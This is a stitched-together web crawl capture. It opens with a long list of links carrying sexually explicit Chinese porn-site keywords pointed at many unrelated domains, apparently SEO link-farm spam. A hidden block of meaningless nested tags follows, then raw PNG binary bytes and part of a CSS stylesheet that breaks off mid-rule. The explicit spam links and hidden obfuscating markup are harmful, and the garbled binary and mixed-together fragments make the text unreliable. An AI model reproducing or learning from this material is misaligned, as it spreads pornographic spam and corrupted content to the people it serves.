<a href="http://m.eths.com.cn" target="_blank">欧美国产一区二区激情免费片</a>|
<a href="http://m.eths.com.cn" target="_blank">av一区二区三区蜜桃</a>|
<a href="http://asweek.com" target="_blank">久久av免费网站</a>|
<a href="http://m.hztvschool.cn" target="_blank">一区二区三区在线观看成人</a>|
<a href="http://m.fxrl.com.cn" target="_blank">欧美国产一区二区免费在线观看</a>|
<a href="http://thepedalbike.com" target="_blank">丰满已婚人妻少妇午夜</a>|
<a href="http://www.ds2008.com" target="_blank">久久亚洲中文字幕少妇毛片</a>|
<a href="http://ironpost.net" target="_blank">国产做a爰片久久毛片a片小说</a>|
<a href="http://www.midofashion.com" target="_blank">噜噜影院一区二区三区</a>|
<a href="http://m.spitspit.com" target="_blank">麻豆精品国产高潮久久久久久</a>|
<a href="http://cruxd.cn" target="_blank">周妍希国产福利在线观看</a>|
<a href="http://reportcn.cn" target="_blank">极品人妻av一区二区三区</a>|
<a href="http://connellonselling.com" target="_blank">视频一区二区三区专区</a>|
<a href="http://m.boluotang.cn" target="_blank">国产精品视频中文字幕免费看</a>|
<a href="http://m.khtt.com.cn" target="_blank">国产丝袜av一区二区三区</a>|
<a href="http://www.cscec5b3.cn" target="_blank">欧美日韩激情精品一区</a>|
<a href="http://www.innoyond.com" target="_blank">五月综合色婷婷在线观看</a>|
<a href="http://m.flagstaffbus.com" target="_blank">日韩一级在线播放免费观看</a>|
<a href="http://m.genefa.cn" target="_blank">中文字幕一区免费播放</a>|
<a href="http://xhhydj.cn" target="_blank">日韩欧美高清在线一区二区</a>|
<a href="http://m.baynet.cn" target="_blank">成人H动漫无码网站</a>|
<a href="http://www.gzxwt.com.cn" target="_blank">亚洲高清精品网站在线观看</a>|
<a href="http://www.billbailey.net" target="_blank">97人人做人人爽香蕉精品</a>|
<a href="http://www.jnbeiqi.cn" target="_blank">国产精品免费看久久久久久久</a>|
<a href="http://www.theconduit86.cn" target="_blank">日韩国产精品免费在线观看</a>|
<a href="http://m.taikw.net" target="_blank">欧美日韩一区高清在线观看</a>|
<a href="http://tjztdt.com" target="_blank">欧美精品日韩精品国产成人</a>|
<a href="http://www.lushijia.cn" target="_blank">亚洲av性色国产日韩在线播放</a>|
<a href="http://www.fzdato.net" target="_blank">国产欧美91精品久久久</a>|
<a href="http://www.yixingtea.cn" target="_blank">国产成人综合网在线</a>|
<a href="http://www.m98i7.cn" target="_blank">免费的成人片在线播放</a>|
<a href="http://www.ttdzdzgy.cn" target="_blank">91亚洲自偷手机在线观看</a>|
<a href="http://www.detox-cleanse.com" target="_blank">猛操熟女一区二区三区</a>|
<a href="http://evergmuzik.net" target="_blank">国产视频永久免费观看</a>|
<a href="http://www.toofittoquit.net" target="_blank">欧美v亚洲v日韩在线播放</a>|
<a href="http://www.detox-cleanse.com" target="_blank">欧美日韩亚洲中文字幕在线观看</a>|
<a href="http://focusquotes.com" target="_blank">久久久久久亚洲精品趣爱</a>|
<a href="http://www.xmrm02.cn" target="_blank">亚洲制服中文字幕在线</a>|
<a href="http://www.theconduit86.cn" target="_blank">久久人人爽人人爽人人片AV东京热</a>|
<a href="http://www.zzjywj.net" target="_blank">久久这里只有精品三级</a>|
<a href="http://zjchenyang.cn" target="_blank">中文字幕日韩第一页在线观看</a>|
<a href="http://howtokickpeople.com" target="_blank">曰韩精品视频在线免费观看</a>|
<a href="http://hzbssw.cn" target="_blank">欧美最猛黑人xxxxwww</a>|
<a href="http://m.mercierpublications.com" target="_blank">亚洲乱码中文字幕在线观看</a>|
<a href="http://focusquotes.com" target="_blank">日本一区二区激情视频在线观看</a>|
<a href="http://www.hwoffice.cn" target="_blank">欧洲av乱码一区二区</a>|
<a href="http://ophthalmology.cn" target="_blank">日韩高清av免费播放</a>|
<a href="http://cityhoneydrink.cn" target="_blank">国产精品宅男宅女在线观看</a>|
<a href="http://podobamisie.net" target="_blank">欧美在线观看视频精品</a>|
<a href="http://www.projectorigingame.com" target="_blank">男女猛烈xx00免费视频试看</a>|
<a href="http://www.dielianwang.cn" target="_blank">久久成人乱码欧美精品一区二区</a>|
<a href="http://m.wjcm.com.cn" target="_blank">少妇激情αv一区二区三区</a>|
<a href="http://www.hypnosis-hypnotized.com" target="_blank">国产精品亚洲片夜色在线r</a>|
<a href="http://manyi8.cn" target="_blank">国产亚洲欧美香蕉免费网站</a>|
<a href="http://m.sxqcdny.com" target="_blank">国产高清av一区二区在线观看</a>|
<a href="http://smallbusinessbankaccount.com" target="_blank">亚洲国产网站视频在线观看</a>|
<a href="http://barnacity.com" target="_blank">欧美日韩精品在线观看</a>|
<a href="http://www.gifts4boys.com" target="_blank">88久久精品国产欧美一区二区</a>|
<a href="http://www.jue-lian.cn" target="_blank">国产日韩91一区二区三区欧美</a>|
<a href="http://ycsygps.com" target="_blank">在线观看黄网站一区二区</a>|
<a href="http://www.freedomtinyhomes.net" target="_blank">秋霞AV无码观看一区二区三区</a>|
<a href="http://m.yangzi116.cn" target="_blank">日韩人妻少妇中文字幕av</a>|
<a href="http://wiqubt.cn" target="_blank">久久成人在免费视频天堂</a>|
<a href="http://hotinkmedia.com" target="_blank">91精品啪在线观看国产手机</a>|
<a href="http://flanatack.com" target="_blank">91精品蜜臀国产综合久久久</a>|
<a href="http://www.shanchan.cn" target="_blank">亚洲三级视频在线播放</a>|
<a href="http://m.blogmanitas.com" target="_blank">亚洲精品另类中文字幕</a>|
<a href="http://hqddc.cn" target="_blank">久9热在线精品视频</a>|
<a href="http://m.sdtsjc.cn" target="_blank">丰满人妻一区二区三区免费视频</a>|
<a href="http://www.riyuegroup.cn" target="_blank">国产欧美日韩精品在线一区二区</a>|
<a href="http://weldmex.com" target="_blank">免费毛片在线播放视频观看</a>|
<a href="http://ywtiwvd.cn" target="_blank">日韩欧美一卡二卡三卡在线观看</a>|
<a href="http://www.straitnews.cn" target="_blank">国产女主播户外勾搭激情av</a>|
<a href="http://www.thermoslife.com.cn" target="_blank">视频区中文字幕在线播放</a>|
<a href="http://sh12348.cn" target="_blank">成人一区香蕉国产宅男精品在线</a>|
<a href="http://m.hwayoon.com" target="_blank">亚洲VA中文字幕无码久久不卡</a>|
<a href="http://ekolod.com" target="_blank">51久久成人国产精品麻豆网站</a>|
<a href="http://www.11sj.com.cn" target="_blank">国产自愉自愉全免费高清</a>|
<a href="http://www.nyxhfk.cn" target="_blank">久久久精品国产亚洲av色哟哟</a>|
<a href="http://www.freedomtinyhomes.net" target="_blank">亚洲国内一区二区三区</a>|
<a href="http://www.ttdzdzgy.cn" target="_blank">一区二区激情视频在线</a>|
<a href="http://m.herbalstyle.cn" target="_blank">丝袜人妻中文字幕久久</a>|
<a href="http://podobamisie.net" target="_blank">亚洲欧美成人久久一区二区三区</a>|
<a href="http://qianyuanyinong.com" target="_blank">国产日韩欧美二区三区</a>|
<a href="http://www.dzhtsh.net" target="_blank">五月六月丁香亚洲欧美日韩综合</a>|
<a href="http://amour-lam.com" target="_blank">99视频精品全部免费免费观</a>|
<a href="http://woodwardanimation.com" target="_blank">日韩成人一区二区在线播放</a>|
<a href="http://www.nzfl.com.cn" target="_blank">ass日本少妇高潮pics</a>|
<a href="http://hqddc.cn" target="_blank">欧美激情国产三级在线播</a>|
<a href="http://m.fxrl.com.cn" target="_blank">久久久99一区二区三区</a>|
<a href="http://www.muyingbaike.com" target="_blank">亚洲欧洲AV无码专区久久</a>|
<a href="http://beltsupport.com" target="_blank">高清欧美精品一区二区三区</a>|
<a href="http://50px.cn" target="_blank">日本一区二区三区四区视频</a>|
<a href="http://www.magentastudio.net" target="_blank">最近韩国日本免费观看MV免费版</a>|
<a href="http://prosperity-meditation.com" target="_blank">国产一区欧美日韩在线观看</a>|
<a href="http://zxzrz.cn" target="_blank">国产免费激情视频在线</a>|
<a href="http://www.lexingtondiscos.com" target="_blank">欧美成人精品一级在线观看</a>|
<a href="http://www.glutenfreebliss.com" target="_blank">欧美亚洲精品aaa</a>|
<a href="http://m.hwuc.cn" target="_blank">国产精品综合视频中文字幕</a>|
<a href="http://m.szatjd.cn" target="_blank">米奇在线888在线精品视频</a>|
<a href="http://ystour.cn" target="_blank">欧美精品精品一区二区在线播放</a>|
<a href="http://www.manun.cn" target="_blank">精品国产亚洲一区二区麻豆</a>|
<a href="http://www.rhkjn.cn" target="_blank">在线精品91青草国产在线观看</a>|
<a href="http://www.la-corniche.com" target="_blank">天堂亚洲国产av</a>|
<a href="http://www.accademiamoda.com" target="_blank">免费观看WWW成人A片</a>|
<a href="http://www.sz-lottery.com" target="_blank">日韩欧美夜色资源在线观看</a>|
<a href="http://m.shuiyiduo.com.cn" target="_blank">国产亚洲精品aa级视频</a>|
<a href="http://www.zengzhi168.cn" target="_blank">亚洲一区二区有限公司</a>|
<a href="http://sz-yuanguangsheng.com" target="_blank">国产中文字幕乱码一区二区三区</a>|
<a href="http://bangongwuyou.cn" target="_blank">国产一区二区三区色视频</a>|
<a href="http://www.leeimc.cn" target="_blank">国产精品亚洲а∨天堂123</a>|
<a href="http://m.sddhk.cn" target="_blank">亚洲人妻熟妇中文字幕</a>|
<a href="http://www.xfyhair.com" target="_blank">色综合久久久高清综合久久久</a>|
<a href="http://shufa1000.cn" target="_blank">啪啪视频中文字幕国产精品</a>|
<a href="http://www.hongfazhuanji.com" target="_blank">91亚洲精品在线免费观看</a>|
<a href="http://m.spitspit.com" target="_blank">亚洲国产欧美视频在线观看免费</a>|
<a href="http://www.cleanxb.com" target="_blank">亚洲欧美在线综合视频</a>|
<a href="http://www.gypsyfeet.net" target="_blank">国产中文字幕乱码一区二区三区</a>|
<a href="http://www.gelaierfushi.com.cn" target="_blank">日韩一区二区影院在线观看</a>|
<a href="http://m.bailii.cn" target="_blank">99久久人妻免费二区</a>|
<a href="http://rocketcityriot.com" target="_blank">欧美色欧美亚日韩在线视频</a>|
<a href="http://m.losplateadosmariachi.com" target="_blank">少妇激情a∨一区二区三区</a>|
<a href="http://rocketcityriot.com" target="_blank">亚洲最大欧美激情国产激情</a>|
<a href="http://www.manun.cn" target="_blank">亚洲一本二本高清不卡视频</a>|
<a href="http://abeome.net" target="_blank">亚洲av日韩av在线不卡一区</a>|
<a href="http://m.s0058.cn" target="_blank">亚洲国产精品美日韩久久</a>|
<a href="http://czjgzm.cn" target="_blank">高清欧美精品一区二区三区</a>|
<a href="http://m.400616.cn" target="_blank">91亚洲一区二区成人久久</a>|
<a href="http://modern-sy.cn" target="_blank">人人干人人妻人人爽</a>|
<a href="http://manyi8.cn" target="_blank">欧美另类亚洲激情</a>|
<a href="http://m.cappingmachineindia.com" target="_blank">日韩中文字幕一区二区</a>|
<a href="http://m.chateaubrickyardseniorliving.com" target="_blank">亚洲女人天堂av在线</a>|
<a href="http://m.hebicd.cn" target="_blank">电影内射视频免费观看</a>|
<a href="http://m.dbjysc.cn" target="_blank">国产一区二区精品视频免费</a>|
<a href="http://xiantangshan.cn" target="_blank">高清免费毛片一区二区三区</a>|
<a href="http://www.elllis.com" target="_blank">国产亚洲女人久久久久久</a>|
<a href="http://bangongwuyou.cn" target="_blank">精品久久久久一区二区欧美</a>|
<a href="http://m.show-my-homework.com" target="_blank">亚洲国产精品网红在线观看</a>|
<a href="http://www.elferings.com" target="_blank">久久夜色精品噜噜亚洲av</a>|
<a href="http://m.mysolarworks.com" target="_blank">亚洲人妻一区二区在线看</a>|
<a href="http://fbraind.cn" target="_blank">亚洲第一香蕉视频一区二区三区</a>|
<a href="http://cqsdkj.cn" target="_blank">亚洲免费人a成影院</a>|
<a href="http://m.lodechem.com" target="_blank">国产一区二区久久久久久久免费</a>|
<a href="http://flanatack.com" target="_blank">亚洲色图欧美另类在线高清</a>|
<a href="http://biz360.com.cn" target="_blank">www.欧美成人精品.com</a>|
<a href="http://www.fizy.cn" target="_blank">亚洲国产精品视频女人久久久</a>|
<a href="http://firepig.com.cn" target="_blank">91人妻免费一区</a>|
<a href="http://hhfjs.com.cn" target="_blank">亚洲综合日韩欧美综合蜜月a</a>|
<a href="http://barnacity.com" target="_blank">亚洲午夜av免费在线</a>|
<a href="http://m.xe86.cn" target="_blank">亚洲乱码中文字幕在线观看</a>|
<a href="http://www.mybtl.cn" target="_blank">中文字幕永久区乱码六区</a>|
<a href="http://www.shetalks.net" target="_blank">五月天久久久天堂婷婷</a>|
<a href="http://thesalonforce.com" target="_blank">丝袜在线色视频在线免费播放</a>|
<a href="http://jdqinhang.com.cn" target="_blank">久久久精品久久久久久久久久久</a>|
<a href="http://www.lacure.com.cn" target="_blank">精品一区二区三区激情在线欧美</a>|
<a href="http://www.czlgzm.com" target="_blank">日韩精品免费视频观看</a>|
<a href="http://www.parikshatsahni.com" target="_blank">性夜影院爽黄E爽</a>|
<a href="http://www.jub8.cn" target="_blank">Y1111111少妇影院</a>|
<a href="http://fme360.com.cn" target="_blank">欧美人妻精品一区二区久久久</a>|
<a href="http://xintaibe.cn" target="_blank">99亚洲欧美一区</a>|
<a href="http://europa-nachrichten.com" target="_blank">无码专区视频中文字幕</a>|
<a href="http://www.xcjz.com.cn" target="_blank">中文字幕久久久久高清乱码</a>|
<a href="http://www.petturtlecenter.com" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://cj-live.com" target="_blank">四虎国产精品永久在线动漫</a>|
<a href="http://europa-nachrichten.com" target="_blank">亚洲第一免费网站在线观看</a>|
<a href="http://m.austintexasbusinesslist.com" target="_blank">麻豆传媒在线观看视频</a>|
<a href="http://naspri.cn" target="_blank">1024天堂在线亚洲观看</a>|
<a href="http://m.starplanethack.com" target="_blank">精品久久久亚洲精品麻豆</a>|
<a href="http://m.10levelriches.com" target="_blank">亚州国产精品免费在线观看</a>|
<a href="http://m.fxrl.com.cn" target="_blank">在线免费中文字幕视频免费观看</a>|
<a href="http://m.donegalultra555.com" target="_blank">国产乱色熟女视频一区二区</a>|
<a href="http://zhenliapp.cn" target="_blank">国产一区精品九色</a>|
<a href="http://www.zhpgj.com.cn" target="_blank">久久久国产精品免费蜜臀</a>|
<a href="http://m.mengyaer.com.cn" target="_blank">jizz国产精品一区二区三区</a>|
<a href="http://m.hausd.cn" target="_blank">日韩精品免费视频一区</a>|
<a href="http://www.beltron.com.cn" target="_blank">日本女黑人中文字幕永久在线</a>|
<a href="http://www.lallavedeoro.net" target="_blank">免费网站观看www在线观看</a>|
<a href="http://ilaodan.net" target="_blank">亚洲午夜美女福利视频</a>|
<a href="http://njgrsy.cn" target="_blank">亚洲va中文字幕欧美va</a>|
<a href="http://m.kidsnesttutoring.com" target="_blank">日韩精品你懂的在线播放</a>|
<a href="http://www.yingshi-vip.cn" target="_blank">欧美日本一区二区三区在线观看</a>|
<a href="http://m.ccjjt.cn" target="_blank">4hu四虎永久免费地址ww416</a>|
<a href="http://www.appdinero.com" target="_blank">国产经典中文字幕在线视频</a>|
<a href="http://seismart.net" target="_blank">欧美激情视频一区二区三区</a>|
<a href="http://www.linkedmedia.cn" target="_blank">欧洲精品一区在线观看</a>|
<a href="http://gzhongbo.com.cn" target="_blank">亚洲最新无码av三区</a>|
<a href="http://m.thespyking.com" target="_blank">久久亚洲男人第一av网站</a>|
<a href="http://www.vstar-lighting.com" target="_blank">曰批全过程免费视频观看软件</a>|
<a href="http://www.ostekmakina.com" target="_blank">国语在线一区二区三区</a>|
<a href="http://m.hzdhxx.cn" target="_blank">亚洲va国产va天堂va久久</a>|
<a href="http://www.jpnp.com.cn" target="_blank">国产精品亚洲第一区在线观看>一级</a>|
<a href="http://abeome.net" target="_blank">人人点人人爽人人片AV亚洲</a>|
<a href="http://m.basisbbs.com" target="_blank">国产精品性久久懂色</a>|
<a href="http://www.xrdxf.cn" target="_blank">天堂影院中文字幕av色</a>|
<a href="http://www.kingslakecondos.com" target="_blank">欧美日韩亚洲首页制服丝袜在线</a>|
<a href="http://m.dongyinghuanyu.cn" target="_blank">欧洲国产成年片在线观看</a>|
<a href="http://www.thatisall.cn" target="_blank">亚洲国产不卡视频</a>|
<a href="http://www.lushijia.cn" target="_blank">欧美亚洲一区二区在线看</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="mtukv" class="pl_css_ganrao" style="display: none;"><small id="mtukv"></small><li id="mtukv"><legend id="mtukv"><rt id="mtukv"><xmp id="mtukv"></xmp></rt></legend></li><menuitem id="mtukv"></menuitem><div id="mtukv"></div><legend id="mtukv"><tfoot id="mtukv"><sub id="mtukv"><em id="mtukv"></em></sub></tfoot></legend><abbr id="mtukv"><rt id="mtukv"><acronym id="mtukv"><dd id="mtukv"></dd></acronym></rt></abbr><rt id="mtukv"><div id="mtukv"><ins id="mtukv"><noframes id="mtukv"></noframes></ins></div></rt><tfoot id="mtukv"><div id="mtukv"><small id="mtukv"><small id="mtukv"></small></small></div></tfoot><form id="mtukv"><strong id="mtukv"><dl id="mtukv"><strike id="mtukv"></strike></dl></strong></form><tr id="mtukv"><tt id="mtukv"><optgroup id="mtukv"><rt id="mtukv"></rt></optgroup></tt></tr><big id="mtukv"></big><nobr id="mtukv"></nobr><form id="mtukv"><s id="mtukv"><dl id="mtukv"><output id="mtukv"></output></dl></s></form><wbr id="mtukv"></wbr><sup id="mtukv"><em id="mtukv"><label id="mtukv"><dl id="mtukv"></dl></label></em></sup><form id="mtukv"><dfn id="mtukv"><em id="mtukv"><var id="mtukv"></var></em></dfn></form><table id="mtukv"></table><sup id="mtukv"></sup><ul id="mtukv"></ul><ins id="mtukv"></ins><div id="mtukv"></div><optgroup id="mtukv"><dfn id="mtukv"><meter id="mtukv"><strike id="mtukv"></strike></meter></dfn></optgroup><fieldset id="mtukv"></fieldset><fieldset id="mtukv"><delect id="mtukv"><rp id="mtukv"><optgroup id="mtukv"></optgroup></rp></delect></fieldset><sup id="mtukv"></sup><big id="mtukv"></big><em id="mtukv"><th id="mtukv"><thead id="mtukv"><dfn id="mtukv"></dfn></thead></th></em><sup id="mtukv"></sup><nobr id="mtukv"><small id="mtukv"><label id="mtukv"><td id="mtukv"></td></label></small></nobr><dfn id="mtukv"></dfn><big id="mtukv"><sup id="mtukv"><thead id="mtukv"><xmp id="mtukv"></xmp></thead></sup></big><thead id="mtukv"><ul id="mtukv"><input id="mtukv"><span id="mtukv"></span></input></ul></thead><tbody id="mtukv"></tbody><tbody id="mtukv"></tbody><label id="mtukv"></label><form id="mtukv"></form><ins id="mtukv"><small id="mtukv"><pre id="mtukv"><strike id="mtukv"></strike></pre></small></ins><thead id="mtukv"><ul id="mtukv"><nobr id="mtukv"><span id="mtukv"></span></nobr></ul></thead><pre id="mtukv"></pre><sup id="mtukv"></sup><em id="mtukv"></em><dfn id="mtukv"><rt id="mtukv"><div id="mtukv"><center id="mtukv"></center></div></rt></dfn><center id="mtukv"></center><menuitem id="mtukv"><pre id="mtukv"><var id="mtukv"><strong id="mtukv"></strong></var></pre></menuitem><video id="mtukv"></video><dl id="mtukv"><strike id="mtukv"><em id="mtukv"><li id="mtukv"></li></em></strike></dl><dd id="mtukv"><ul id="mtukv"><nobr id="mtukv"><menu id="mtukv"></menu></nobr></ul></dd><ul id="mtukv"><nobr id="mtukv"><sup id="mtukv"><wbr id="mtukv"></wbr></sup></nobr></ul><dfn id="mtukv"></dfn><strong id="mtukv"></strong><th id="mtukv"><tbody id="mtukv"><sup id="mtukv"><wbr id="mtukv"></wbr></sup></tbody></th><menuitem id="mtukv"><pre id="mtukv"><code id="mtukv"><div id="mtukv"></div></code></pre></menuitem><sup id="mtukv"></sup><optgroup id="mtukv"><code id="mtukv"><div id="mtukv"><ins id="mtukv"></ins></div></code></optgroup><sup id="mtukv"><small id="mtukv"><sup id="mtukv"><wbr id="mtukv"></wbr></sup></small></sup><th id="mtukv"></th><sup id="mtukv"><wbr id="mtukv"><menuitem id="mtukv"><optgroup id="mtukv"></optgroup></menuitem></wbr></sup><tfoot id="mtukv"><ul id="mtukv"><ins id="mtukv"><noframes id="mtukv"></noframes></ins></ul></tfoot><small id="mtukv"></small><meter id="mtukv"><button id="mtukv"><optgroup id="mtukv"><dl id="mtukv"></dl></optgroup></button></meter><var id="mtukv"><s id="mtukv"><big id="mtukv"><dfn id="mtukv"></dfn></big></s></var><optgroup id="mtukv"></optgroup><video id="mtukv"></video><ins id="mtukv"></ins><ins id="mtukv"></ins><abbr id="mtukv"><form id="mtukv"><form id="mtukv"><rp id="mtukv"></rp></form></form></abbr><thead id="mtukv"><tt id="mtukv"><abbr id="mtukv"><var id="mtukv"></var></abbr></tt></thead><dl id="mtukv"></dl><button id="mtukv"></button><strong id="mtukv"></strong><rp id="mtukv"><optgroup id="mtukv"><i id="mtukv"><strike id="mtukv"></strike></i></optgroup></rp><dfn id="mtukv"><pre id="mtukv"><var id="mtukv"><s id="mtukv"></s></var></pre></dfn><optgroup id="mtukv"><dfn id="mtukv"><menuitem id="mtukv"><legend id="mtukv"></legend></menuitem></dfn></optgroup><xmp id="mtukv"></xmp><output id="mtukv"></output><center id="mtukv"></center><dfn id="mtukv"><tbody id="mtukv"><sup id="mtukv"><meter id="mtukv"></meter></sup></tbody></dfn><xmp id="mtukv"><em id="mtukv"><label id="mtukv"><dl id="mtukv"></dl></label></em></xmp><small id="mtukv"><dl id="mtukv"><span id="mtukv"><delect id="mtukv"></delect></span></dl></small><strike id="mtukv"></strike><form id="mtukv"></form><xmp id="mtukv"></xmp><abbr id="mtukv"><form id="mtukv"><strong id="mtukv"><big id="mtukv"></big></strong></form></abbr><label id="mtukv"><wbr id="mtukv"><span id="mtukv"><optgroup id="mtukv"></optgroup></span></wbr></label><table id="mtukv"><s id="mtukv"><thead id="mtukv"><ul id="mtukv"></ul></thead></s></table><pre id="mtukv"><code id="mtukv"><acronym id="mtukv"><kbd id="mtukv"></kbd></acronym></code></pre><span id="mtukv"></span><form id="mtukv"></form><noframes id="mtukv"></noframes><menuitem id="mtukv"><pre id="mtukv"><var id="mtukv"><strong id="mtukv"></strong></var></pre></menuitem><nobr id="mtukv"><ul id="mtukv"><nobr id="mtukv"><menu id="mtukv"></menu></nobr></ul></nobr><tt id="mtukv"><thead id="mtukv"><output id="mtukv"><em id="mtukv"></em></output></thead></tt><form id="mtukv"></form><strong id="mtukv"></strong><delect id="mtukv"><menuitem id="mtukv"><label id="mtukv"><noframes id="mtukv"></noframes></label></menuitem></delect><dd id="mtukv"></dd><nobr id="mtukv"><small id="mtukv"><label id="mtukv"><fieldset id="mtukv"></fieldset></label></small></nobr><li id="mtukv"><dfn id="mtukv"><code id="mtukv"><acronym id="mtukv"></acronym></code></dfn></li><s id="mtukv"><dl id="mtukv"><xmp id="mtukv"><em id="mtukv"></em></xmp></dl></s><strike id="mtukv"><delect id="mtukv"><li id="mtukv"><dfn id="mtukv"></dfn></li></delect></strike><form id="mtukv"></form><tfoot id="mtukv"></tfoot><ins id="mtukv"><noframes id="mtukv"><pre id="mtukv"><fieldset id="mtukv"></fieldset></pre></noframes></ins><thead id="mtukv"><noframes id="mtukv"><nobr id="mtukv"><fieldset id="mtukv"></fieldset></nobr></noframes></thead><small id="mtukv"><wbr id="mtukv"><menuitem id="mtukv"><abbr id="mtukv"></abbr></menuitem></wbr></small><delect id="mtukv"></delect><dfn id="mtukv"></dfn><sup id="mtukv"></sup><tr id="mtukv"><tt id="mtukv"><optgroup id="mtukv"><rt id="mtukv"></rt></optgroup></tt></tr><label id="mtukv"></label><dfn id="mtukv"></dfn><pre id="mtukv"><form id="mtukv"><legend id="mtukv"><dd id="mtukv"></dd></legend></form></pre><sup id="mtukv"></sup><pre id="mtukv"><fieldset id="mtukv"><meter id="mtukv"><form id="mtukv"></form></meter></fieldset></pre><acronym id="mtukv"><dd id="mtukv"><dfn id="mtukv"><pre id="mtukv"></pre></dfn></dd></acronym><sub id="mtukv"><center id="mtukv"><dfn id="mtukv"><input id="mtukv"></input></dfn></center></sub><div id="mtukv"><center id="mtukv"><dfn id="mtukv"><label id="mtukv"></label></dfn></center></div><tr id="mtukv"><fieldset id="mtukv"><form id="mtukv"><dfn id="mtukv"></dfn></form></fieldset></tr><abbr id="mtukv"><form id="mtukv"><strong id="mtukv"><dl id="mtukv"></dl></strong></form></abbr><dfn id="mtukv"><input id="mtukv"><sup id="mtukv"><em id="mtukv"></em></sup></input></dfn><pre id="mtukv"><rp id="mtukv"><optgroup id="mtukv"><i id="mtukv"></i></optgroup></rp></pre><acronym id="mtukv"></acronym><tr id="mtukv"></tr><pre id="mtukv"></pre><strong id="mtukv"><i id="mtukv"><div id="mtukv"><kbd id="mtukv"></kbd></div></i></strong><sub id="mtukv"></sub><strong id="mtukv"><dl id="mtukv"><sub id="mtukv"><kbd id="mtukv"></kbd></sub></dl></strong><menu id="mtukv"></menu><label id="mtukv"></label><optgroup id="mtukv"><code id="mtukv"><acronym id="mtukv"><dd id="mtukv"></dd></acronym></code></optgroup><small id="mtukv"><small id="mtukv"><label id="mtukv"><span id="mtukv"></span></label></small></small><form id="mtukv"></form><var id="mtukv"><strike id="mtukv"><thead id="mtukv"><dfn id="mtukv"></dfn></thead></strike></var><sub id="mtukv"><label id="mtukv"><td id="mtukv"><pre id="mtukv"></pre></td></label></sub><legend id="mtukv"><table id="mtukv"><dfn id="mtukv"><tt id="mtukv"></tt></dfn></table></legend><video id="mtukv"><li id="mtukv"><dfn id="mtukv"><code id="mtukv"></code></dfn></li></video><fieldset id="mtukv"><pre id="mtukv"><tt id="mtukv"><abbr id="mtukv"></abbr></tt></pre></fieldset><strike id="mtukv"></strike><ul id="mtukv"><tbody id="mtukv"><sup id="mtukv"><wbr id="mtukv"></wbr></sup></tbody></ul><output id="mtukv"></output><acronym id="mtukv"><dd id="mtukv"><dfn id="mtukv"><tbody id="mtukv"></tbody></dfn></dd></acronym><div id="mtukv"></div><meter id="mtukv"></meter><i id="mtukv"></i><tt id="mtukv"></tt><var id="mtukv"></var><thead id="mtukv"></thead><dl id="mtukv"><sup id="mtukv"><small id="mtukv"><small id="mtukv"></small></small></sup></dl><small id="mtukv"></small><thead id="mtukv"></thead></div>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.whmjj.com.cn/Base/verify
body_size: 390
content:
�PNG

   IHDR   2      `X�  *IDATH���1� EI���#u��r�L9K�бR����d!c�S��b?��2������o8��6���}G!p0,��8��7�-�H��\���	�<�mYC��gޢ�&�=�uB-1 ��Q@۲�IV]�k"M�V�<s��ū��r&0��%	%�_*��u��ع�[u>��	��b���r�ڥ�I��]��Ez������b�v^mw����drf=��*F�ZO� i,)f�.�Z�&�>�}��X��LT��x���j[F�[TU�6�aa�[,ug���If�B�rΡ���_�~Qj�y�D    IEND�B`�

--- FILE ---
content_type: text/css
request_url: http://www.whmjj.com.cn/App/Home/View/Default/Public/Css/global.css?v=1770824961
body_size: 6239
content:
@charset "utf-8";
/*******CSS commont*************/
html {
    font-size: 62.5%;
    /* 10÷16=62.5% */
}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,form,input,textarea,p{margin:0;padding:0;}
img{border:0;}
ol,ul{list-style:none;}
h1,h2,h3{font-weight:normal;font-size:100%;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
input,textarea,select,button{font-weight:inherit;font-size:inherit;font-family:inherit; border: 0px;}
legend{color:#000;}
/*******CSS reset*************/
body{ background:#fff; color:#333; font-size: 13px; font-size:1.3rem;font-family:'Microsoft YaHei','微软雅黑',Arial;}
@media (min-width:1200px) 
{
    body{ font-size: 15px; font-size:1.5rem; }
}
a{color:#333; text-decoration:none; cursor: pointer; transition: all 0.3s;}
a:hover{ color:#D81B1D; text-decoration:none;}
.left{float:left;}
.right{float:right;}
.ovfl{ overflow:hidden;}
.mar{ margin:0px auto;}
.clear{clear:both;}
.hidden{display:none;}
.filter_bg8{ filter: alpha(opacity=80); opacity: 0.8; }
/*******Css*******/

/*******Css header*******/
 
#header{ padding: 15px 0px; position: relative;}
.nav{ float: left;}
.logo{ float: left; width:40%; }
.logo img{ width: 100%; }
.tel{float: left; margin-top: 5px; font-family:Arial; font-size: 1.5rem; font-weight: bold; margin-left: 15px; height:18px; line-height: 18px; background: url(../Image/mtel.png) no-repeat left center; padding-left:25px; color: #D81B1D;}
.nav-trigger{ width:26px; height:26px; z-index:999; background: url(../Image/micon.png) no-repeat; outline: 0px; cursor: pointer; position: absolute; top: 50%; margin-top: -13px; right: 15px; }
.navigation-is-visible .nav-trigger{ width: 32px; height: 30px; background: url(../Image/icon11.png) no-repeat;  position: absolute; top: 50%; margin-top: -15px; left: 15px;}
.nav_transform1{position:absolute;top:0; left:20%; display: none; z-index:20;overflow-y:scroll; padding:10px;width:80%;border:0;background:#FFFFFF; text-transform:none; overflow-scrolling:touch;}
.nav_transform1{transition:-webkit-transform .3s cubic-bezier(.86,0,.07,1);transition:transform .3s cubic-bezier(.86,0,.07,1);}
.navigation-is-visible .nav_transform1{-webkit-transform:none;transform:none; display:block;}
.nav-overlay{position:fixed;top:0;left:50%; margin-left:-375px; z-index:10;width:750px;height:100vh;background:rgba(0,0,0,.6);opacity:0;transition:opacity .3s linear;pointer-events:none;}
.navigation-is-visible .nav-overlay{opacity:1;pointer-events:auto;}
.navp1{ padding: 10px 0px 10px 30px;  }
.navp1 img{ max-width: 80%; }
.navul{ width: 90%; margin: 15px auto 25px;}
.nav-item{position: relative; line-height:40px; max-height:40px; font-size: 1.6rem; padding: 0px 20px;}
.nav-item.on a{ color: #D81B1D; }
@media (min-width:768px) 
{
